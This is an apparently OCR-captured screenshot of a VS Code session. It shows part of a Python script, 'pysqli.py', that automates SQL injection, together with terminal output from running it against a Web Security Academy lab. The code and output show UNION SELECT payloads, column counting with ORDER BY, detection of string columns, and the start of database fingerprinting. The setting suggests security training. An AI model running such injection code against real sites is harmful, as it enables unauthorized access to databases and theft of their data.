 Activities Visual Studio Code Sun 18:34
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py pysqli.py
pysqli.py > enumerate_mysql
110 resp = requests.get(url)
111 f = open('temp1.txt','w')
112 f.write(resp.text)
113 f.close()
Terminal
114 for i in MYSQLdb:
115 finalquery = replaceNth(query,"NULL",i,scols[0])
116 r = requests.get(url + "' UNION SELECT " + finalquery + " -- ")
117 if r.status_code==200:
118 f = open('temp2.txt','w')
119 f.write(r.text)
120 f.close()
121 os.system("diff temp1.txt temp2.txt >> result.txt")
122
123
124
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 1: Python
arrow@ideapad:~/Desktop/python$ /usr/bin/python3 /home/arrow/Desktop/python/pysqli.py
Trying number of columns with ORDER BY ...
Column 1 is present
Column 2 is present
Total Number of columns are 2
Trying which column contain string type ...
https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets' UNION SELECT 'a',NULL --
Column 1 is string type
https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,'a' --
Column 2 is string type
Finding if its MYSQL or not ...
arrow@ideapad:~/Desktop/python$
Python 3.6.9 64-bit 0 0 Ln 121, Col 62 (10 selected) Spaces: 4 UTF-8 LF Python